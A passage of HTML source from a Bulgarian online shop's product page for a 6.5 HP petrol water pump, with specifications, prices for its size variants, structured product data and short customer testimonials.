0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Моторна водна помпа - 2цола (50мм).</p>
<div>Двигателят е четири тактов, едноцилиндров с мощност 6.5НР.</div>
<div>В коплект със смукател и 2 броя муфи за свръзка на мъркучите на входа и изхода на помпата.</div>
<div>Без гориво и смазочни материали</div>
<div>СПЕЦИФИКАЦИЯ:</div>
<div>Работен обем на двигателя- 200 см3</div>
<div>Макс. мощност - 4.8 Kw , 6.5 к.с.</div>
<div>Макс. обороти - 3000/мин</div>
<div>Вид стартер - магнетен с ръчно запалване.</div>
<div>Масло в картера - 0.6л с датчик за маслото.</div>
<div>Горивен резервоар - 3.8л</div>
<div>Макс. смукателна височина - 7 метра</div>
<div>Макс. дебит - 600литра./мин</div>
<div>Макс. напор - 30 метра</div>
<div>Диаметър на входа - 50мм, (2”)</div>
<div>Диаметър на изхода - 50мм., (2”)</div>
<div>Размери: 470х375х385мм.</div>
                </div>
              <sticky-atc 
                id="sticky-atc-template--26568846541133__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26568846541133__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26568846541133__main"
                        src="//stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&width=500"
                        alt="Бензинова водна помпа"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Бензинова водна помпа
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26568846541133__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €132,42
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €132,42
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Εξαντλήθηκε
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--26568846541133__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--26568846541133__main"
                          data-url="/el/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='2&quot;'
                                      data-options='2"'
                                      
                                        selected
                                      
                                      
                                    >
                                      2"
                                    </option>
                                  
                                    <option
                                      value='3&quot;'
                                      data-options='3"'
                                      
                                      
                                    >
                                      3"
                                    </option>
                                  
                                    <option
                                      value='1&quot;'
                                      data-options='1"'
                                      
                                      
                                        disabled
                                      
                                    >
                                      1"
                                    </option>
                                  
                                    <option
                                      value='1.5'
                                      data-options='1.5'
                                      
                                      
                                        disabled
                                      
                                    >
                                      1.5
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":33293146194002,"title":"2\"","option1":"2\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Бензинова водна помпа - 2\"","public_title":"2\"","options":["2\""],"price":13242,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33293146226770,"title":"3\"","option1":"3\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Бензинова водна помпа - 3\"","public_title":"3\"","options":["3\""],"price":15288,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46913365541197,"title":"1\"","option1":"1\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Бензинова водна помпа - 1\"","public_title":"1\"","options":["1\""],"price":10175,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51623602848077,"title":"1.5","option1":"1.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Бензинова водна помпа - 1.5","public_title":"1.5","options":["1.5"],"price":10175,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26568846541133__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26568846541133__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Добави в количка</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/el/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0" class="link product__view-details animate-arrow">
          Προβολή όλων των λεπτομερειών
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26568846541133__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Συλλογή μέσων"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26568846541133__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Κλείσιμο"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Συλλογή μέσων"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722 448w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/FB_IMG_1613379728591.jpg?v=1613381722&width=1445"
    alt="Бензинова водна помпа"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8355601154130"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722 460w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/FB_IMG_1613379686682.jpg?v=1613381722&width=1445"
    alt="Бензинова водна помпа"
    loading="lazy"
    width="1100"
    height="1091"
    data-media-id="8355601186898"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722 459w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/products/FB_IMG_1613379725053.jpg?v=1613381722&width=1445"
    alt="Бензинова водна помпа"
    loading="lazy"
    width="1100"
    height="1045"
    data-media-id="8355601219666"
  ></div>
  </div>
</product-modal>


  

<script src="//stivo.bg/cdn/shop/t/14/assets/product-modal.js?v=52128055760098790431764145390" defer="defer"></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/media-gallery.js?v=21621056841727037201764145390" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26568846541133__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26568846541133__main"]') ||
        document.querySelector('variant-selects[data-section="template--26568846541133__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26568846541133__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26568846541133__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Бензинова водна помпа",
      "url": "https:\/\/stivo.bg\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0",
      "image": [
          "https:\/\/stivo.bg\/cdn\/shop\/products\/FB_IMG_1613379728591.jpg?v=1613381722\u0026width=1920"
        ],
      "description": "Моторна водна помпа - 2цола (50мм).\nДвигателят е четири тактов, едноцилиндров с мощност 6.5НР.\nВ коплект със смукател и 2 броя муфи за свръзка на мъркучите на входа и изхода на помпата.\nБез гориво и смазочни материали\nСПЕЦИФИКАЦИЯ:\nРаботен обем на двигателя- 200 см3\nМакс. мощност - 4.8 Kw , 6.5 к.с.\nМакс. обороти - 3000\/мин\nВид стартер - магнетен с ръчно запалване.\nМасло в картера - 0.6л с датчик за маслото.\nГоривен резервоар - 3.8л\nМакс. смукателна височина - 7 метра\nМакс. дебит - 600литра.\/мин\nМакс. напор - 30 метра\nДиаметър на входа - 50мм, (2”)\nДиаметър на изхода - 50мм., (2”)\nРазмери: 470х375х385мм.",
      
      "brand": {
        "@type": "Brand",
        "name": "STIVO"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 132.42,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/stivo.bg\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0?variant=33293146194002"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 152.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/stivo.bg\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0?variant=33293146226770"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 101.75,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/stivo.bg\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0?variant=46913365541197"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 101.75,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/stivo.bg\/el\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0?variant=51623602848077"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Отзиви
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Много съм доволна!</h3><div class="rte"><p>Поръчвам вече няколко пъти и екипът им е супер отговорен </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Валя Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Имам го доволна съм</h3><div class="rte"><p>Верно имат най-ниската цена на пазара. Не мога да се оплача от stivo.bg</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Любка Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Купих го и много добре работи този заваръчен апарат</h3><div class="rte"><p>Работи и пали през ражда 2мм електроди </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Vancho Lazarov</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__results_QPhYRD" class="shopify-section"><style data-shopify>.section-template--26568846541133__results_QPhYRD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__results_QPhYRD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__results_QPhYRD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--26568846541133__results_QPhYRD color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26568846541133__results_QPhYRD-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=165 165w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=360 360w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=535 535w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=750 750w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
